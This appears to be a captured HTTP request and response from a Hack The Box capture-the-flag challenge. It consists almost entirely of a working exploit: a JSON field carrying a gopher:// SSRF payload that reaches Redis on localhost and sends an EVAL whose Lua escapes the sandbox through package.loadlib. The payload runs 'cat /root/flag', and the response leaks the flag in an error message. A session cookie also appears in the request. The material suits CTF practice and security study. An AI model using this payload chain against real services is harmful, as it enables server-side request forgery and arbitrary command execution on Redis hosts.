 Request
Pretty Raw Hex
\n
1 POST /api/red/generate HTTP/1.1
2 Host: 157.245.47.33:30934
3 Content-Length: 437
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://157.245.47.33:30934
8 Referer: http://157.245.47.33:30934/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3ATpBkT-zG-RLzxuH-yzZ3-S5SGVpY23ag.U6oMfx3IZZZZNC7zkTWmUlDpjdg%2FFVhX0G1%2FifG7yeg
12 Connection: close
13
14 {
"url":
"gopher://127.0.0.1:6379/_%2A3%0D%0A%244%0D%0AEVAL%0D%0A%24197%0D%0Alocal%20io_l%20%3D%2
0package.loadlib%28%27/usr/lib/x86_64-linux-gnu/liblua5.1.so.0%27%2C%20%27luaopen_io%27%
29%3B%20local%20io%20%3D%20io_l%28%29%3B%20local%20f%20%3D%20io.popen%28%27cat%20/root/f
lag%27%2C%20%27r%27%29%3B%20local%20res%20%3D%20f%3Aread%28%27%2Aa%27%29%3B%20f%3Aclose%
28%29%3B%20return%20res%0D%0A%241%0D%0A0%0D%0A%2A1%0D%0A%244%0D%0AQUIT%0D%0A"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 123
5 ETag: W/"7b-WzuZNMeOoUNUAfRSbx6w1Pyt5VY"
6 Date: Thu, 19 May 2022 11:29:25 GMT
7 Connection: close
8
9 {
"message":
"Unknown error occured while fetching the image file: $38\r\nHTB{r3d_righ7_h4nd_t0_th3_r3
dis_land!}\r\n+OK\r\n"
}